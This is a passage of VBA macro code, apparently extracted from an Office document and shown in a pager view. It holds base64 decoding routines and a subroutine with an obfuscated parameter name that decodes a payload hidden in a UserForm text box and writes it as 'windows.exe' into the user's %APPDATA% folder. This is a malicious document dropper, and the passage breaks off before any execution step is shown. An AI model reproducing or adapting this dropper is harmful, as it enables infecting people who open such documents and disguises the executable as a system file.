 Demo — more — 112×40
Chr(CByte("&H" & Mid(nGroup, 5, 2)))
sOut = sOut & Left(pOut, numDataBytes)
Next
Base64Decode = sOut
End Function
Attribute VB_Name = "Class1"
Attribute VB_Base = "0{FCFB3D2A-A0FA-1068-A738-08002B3371B5}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = False
Attribute VB_Exposed = False
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = False
Attribute VB_Name = "Module1"
Function decodeBase64(base64)
Dim DM, EL
Set DM = CreateObject("Microsoft.XMLDOM")
' Create temporary node with Base64 data type
Set EL = DM.createElement("tmp")
EL.DataType = "bin.base64"
' Set encoded String, get bytes
EL.Text = base64
decodeBase64 = EL.NodeTypedValue
End Function
Sub oy(ByVal s7ym71)
Set wsh = CreateObject("wscript.shell")
Dim Path
Path = wsh.ExpandEnvironmentStrings("%APPDATA%")
Set fso = CreateObject("Scripting.FileSystemObject")
fso.CreateTextFile Path & "\" & "windows.exe", True
Set f = fso.OpenTextFile(Path & "\" & "windows.exe", 2, True)
exe = base64.Base64Decode(UserForm2.TextBox1)
'MsgBox (exe)
f.WriteLine (exe)
: